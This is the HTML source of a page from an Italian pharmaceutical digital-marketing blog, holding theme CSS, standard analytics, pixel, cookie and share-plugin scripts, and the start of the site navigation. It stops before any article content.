.main-nav ul li.menu-item-has-children > a{padding-right:35px;}.widget-area .widget{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}/* End cached CSS */.page .entry-content{margin-top:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://digitalmarketingfarmaceutico.it/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://digitalmarketingfarmaceutico.it/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://digitalmarketingfarmaceutico.it/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://digitalmarketingfarmaceutico.it/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://digitalmarketingfarmaceutico.it/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://digitalmarketingfarmaceutico.it/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before {font-family: GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before {content: "\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before {content: "\f106" !important;}
.navigation-branding .main-title{font-weight:100;text-transform:none;font-size:40px;font-family:"Bree Serif", serif;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.fl-builder-edit .navigation-stick {z-index: 10 !important;}.main-navigation.toggled .main-nav > ul{background-color: #ffffff}
.page-hero{background-color:#67b8af;padding-top:80px;padding-bottom:140px;text-align:center;box-sizing:border-box;}.inside-page-hero > *:last-child{margin-bottom:0px;}.page-hero a, .page-hero a:visited{color:#00253e;}.page-hero time.updated{display:none;}@media (max-width:768px){.page-hero{padding-right:30px;padding-left:30px;}}
@media (max-width: 768px){.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:15px;padding-right:15px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input{height:50px;}}.post-image, .page-content, .entry-content, .entry-summary, footer.entry-meta{margin-top:1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1em;}@media (min-width: 769px) and (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .mobile-bar-items a, .sticky-navigation-transition .navigation-branding .main-title{line-height:54px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input, .main-navigation.sticky-navigation-transition .navigation-branding img{height:54px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://digitalmarketingfarmaceutico.it/wp-content/themes/generatepress/css/mobile.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://digitalmarketingfarmaceutico.it/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://digitalmarketingfarmaceutico.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://digitalmarketingfarmaceutico.it/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://digitalmarketingfarmaceutico.it/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://digitalmarketingfarmaceutico.it/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=1.9.1' type='text/css' media='all' />
<style id='generate-navigation-branding-inline-css' type='text/css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.navigation-branding img, .site-logo.mobile-header-logo img{height:45px;width:auto;}.navigation-branding .main-title{line-height:45px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:50px;}.navigation-branding .main-title{line-height:50px;}}
</style>
<script type="text/javascript" src="https://digitalmarketingfarmaceutico.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalmarketingfarmaceutico.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://digitalmarketingfarmaceutico.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/digitalmarketingfarmaceutico.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","onClick":"no","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalmarketingfarmaceutico.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.50" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://digitalmarketingfarmaceutico.it/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.7" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://digitalmarketingfarmaceutico.it/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"PageView":[{"params":[],"delay":0,"ids":[]}]}},"facebook":{"pixelIds":["1640561179508327"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":2758,"content_name":"Integratori alimentari e social media al Cosmofarma 2017: Media For Health interverr\u00e0 in un Workshop di Federsalus","categories":"News","tags":"cosmofarma, farmacia 2.0, farmacia 2.0 integratori, federsalus, integratori 2.0, Integratori alimentari e social media, media for health"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true},"debug":"","siteUrl":"https:\/\/digitalmarketingfarmaceutico.it","ajaxUrl":"https:\/\/digitalmarketingfarmaceutico.it\/wp-admin\/admin-ajax.php","commonEventParams":{"domain":"digitalmarketingfarmaceutico.it","user_roles":"guest","plugin":"PixelYourSite"},"commentEventEnabled":"1","downloadEventEnabled":"1","downloadExtensions":["doc","exe","js","pdf","ppt","tgz","zip","xls"],"formEventEnabled":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","ginger_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":false,"addToCartOnButtonEnabled":false,"addToCartOnButtonValueEnabled":false,"addToCartOnButtonValueOption":"price","removeFromCartEnabled":true,"removeFromCartSelector":".cart .product-remove .remove"},"edd":{"enabled":false,"addToCartOnButtonEnabled":false,"addToCartOnButtonValueEnabled":false,"addToCartOnButtonValueOption":"price","removeFromCartEnabled":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalmarketingfarmaceutico.it/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=7.1.4" id="pys-js"></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-47549357-37" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["digitalmarketingfarmaceutico.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-47549357-37", {"anonymize_ip":true});
gtag("config", "G-FN3H6JNLPB");
/* ]]> */
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://digitalmarketingfarmaceutico.it/wp-json/" /><link rel="alternate" type="application/json" href="https://digitalmarketingfarmaceutico.it/wp-json/wp/v2/posts/2758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalmarketingfarmaceutico.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://digitalmarketingfarmaceutico.it/?p=2758' />
<link rel="alternate" type="application/json+oembed" href="https://digitalmarketingfarmaceutico.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarketingfarmaceutico.it%2Fintegratori-alimentari-e-social-media%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digitalmarketingfarmaceutico.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarketingfarmaceutico.it%2Fintegratori-alimentari-e-social-media%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.88.0" /> <style> .ppw-ppf-input-container { background-color: !important; padding: px!important; border-radius: px!important; } .ppw-ppf-input-container div.ppw-ppf-headline { font-size: px!important; font-weight: !important; color: !important; } .ppw-ppf-input-container div.ppw-ppf-desc { font-size: px!important; font-weight: !important; color: !important; } .ppw-ppf-input-container label.ppw-pwd-label { font-size: px!important; font-weight: !important; color: !important; } div.ppwp-wrong-pw-error { font-size: px!important; font-weight: !important; color: #dc3232!important; background: !important; } .ppw-ppf-input-container input[type='submit'] { color: !important; background: !important; } .ppw-ppf-input-container input[type='submit']:hover { color: !important; background: !important; } </style> <script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//digitalmarketingfarmaceutico.it/?wordfence_lh=1&hid=D464C1493A975A907DEFAD7E3799C0E4');
</script><link rel="pingback" href="https://digitalmarketingfarmaceutico.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:13px !important; line-height:20px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2018/07/favicon_blog.png" sizes="32x32" />
<link rel="icon" href="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2018/07/favicon_blog.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2018/07/favicon_blog.png" />
<meta name="msapplication-TileImage" content="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2018/07/favicon_blog.png" />
		<style type="text/css" id="wp-custom-css">
			/* GeneratePress Site CSS */ /* Page hero styles */
.page-hero.gradient {
    background-image: linear-gradient( 145deg, transparent 0%, rgba(255,255,255, 0.5) 100%);
    max-width: 1440px;
    margin: auto;
}
.inside-page-hero h2 {
    font-size: 40px;
}
.inside-page-hero p {
    font-size: 20px;
}

/* Main container styles */
.separate-containers .site-main {
    margin-top: -80px !important;
}
@media (max-width: 768px) {
    body .site.grid-container {
        margin-left: 30px;
        margin-right: 30px;
    }
	.mobile-header-navigation .site-logo.mobile-header-logo img,.navigation-branding img, .site-logo.mobile-header-logo {
    height: 70px;
}
}
.site-content .inside-article, .sidebar .widget, .comments-area {
    box-shadow: 0px 0px 0px 1px rgba(214,218,222,1);
}

/* Posts grid styles */
@media (min-width: 769px) {
    .generate-columns .inside-article {
        transition: all 0.2s ease-in;
        transform: scale(1);
    }
    .generate-columns .inside-article:hover {
        transform: scale(1.01);
        box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.3);
    }
    p.read-more-container {
        opacity: 0;
        transition: all 0.3s ease-in-out;
    }
    .generate-columns .inside-article:hover p.read-more-container {
        opacity: 1;
    }
}
.generate-columns .inside-article {
    display: flex;
    flex-direction: column;
    border-radius: 3px;
}
.generate-columns .inside-article .entry-summary {
    display: flex;
    flex-direction: column;
    flex-grow: 1;
}
.entry-summary p:not(.read-more-container) {
    display: none;
}
.read-more-container {
    margin-top: auto;
    text-align: center;
}
button, html input[type="button"], input[type="reset"], input[type="submit"], a.button, a.button:visited {
    border-width: 1px;
    border-style: solid;
    border-color: inherit;
    border-radius: 3px;
}
.blog footer.entry-meta, .archive footer.entry-meta {
    margin-top: 0;
}

/* Sidebar styles */
.sidebar .widget:first-child {
    background-image: linear-gradient( 145deg, rgb(164,218,216) 0%, rgb(228,243,242) 100%);
} /* End GeneratePress Site CSS */		</style>
		<style id="yellow-pencil">
/*
	The following CSS generated by YellowPencil Plugin.
	https://yellowpencil.waspthemes.com
*/
#mc4wp_form_widget-5 h2{text-align:center;}#mc4wp-form-1 .mc4wp-form-fields p{text-align:center;}.inside-right-sidebar .rpwwt-widget h2{text-align:center;}#primary-menu ul{margin-bottom:100px;}@media (max-width:768px){#main div .inside-article{padding-top:106px;}}.page-hero .inside-page-hero h1{color:#ffffff;}
</style></head>

<body class="post-template-default single single-post postid-2758 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set post-image-above-header post-image-aligned-center sticky-menu-slide sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky ppwp-short-code-post right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
				<a href="https://digitalmarketingfarmaceutico.it/" title="digitalmarketingfarmaceutico" rel="home">
					<img  class="header-image" alt="digitalmarketingfarmaceutico" src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2021/03/cropped-Logo-M4H-vivactis-DMF-w340@2x.png" title="digitalmarketingfarmaceutico" srcset="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2021/03/cropped-Logo-M4H-vivactis-DMF-w340@2x.png 1x, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2021/03/Logo-M4H-vivactis-DMF-w340@2x.png 2x" width="681" height="269" />
				</a>
			</div>			</div><!-- .inside-header -->
		</header><!-- #masthead -->
				<nav id="mobile-header" class="main-navigation mobile-header-navigation has-branding has-sticky-branding" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://digitalmarketingfarmaceutico.it/">
				<input type="search" class="search-field" value="" name="s" title="Cerca" />
			</form><div class="site-logo mobile-header-logo">
					<a href="https://digitalmarketingfarmaceutico.it/" title="digitalmarketingfarmaceutico" rel="home">
						<img src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2021/03/Logo-M4H-vivactis-DMF-w340@2x.png" alt="digitalmarketingfarmaceutico" />
					</a>
				</div>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Apri la barra di ricerca" href="#">
									</a>
			</span>
		</div><!-- .mobile-bar-items -->
							<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7746"><a href="https://digitalmarketingfarmaceutico.it/">Home</a></li>
<li id="menu-item-7826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7826"><a target="_blank" rel="noopener" href="https://www.mediaforhealth.it/">CHI SIAMO</a></li>
<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7744"><a href="https://digitalmarketingfarmaceutico.it/news/">MARKETING</a></li>
<li id="menu-item-7815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7815"><a href="https://digitalmarketingfarmaceutico.it/campagne/">CAMPAGNE</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7745"><a href="https://digitalmarketingfarmaceutico.it/eventi/">Eventi</a></li>
<li class="search-item"><a aria-label="Apri la barra di ricerca" href="#"></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav id="site-navigation" class="auto-hide-sticky main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<form method="get" class="search-form navigation-search" action="https://digitalmarketingfarmaceutico.it/">
				<input type="search" class="search-field" value="" name="s" title="Cerca" />
			</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Apri la barra di ricerca" href="#">
									</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7746"><a href="https://digitalmarketingfarmaceutico.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7826"><a target="_blank" rel="noopener" href="https://www.mediaforhealth.it/">CHI SIAMO</a></li>
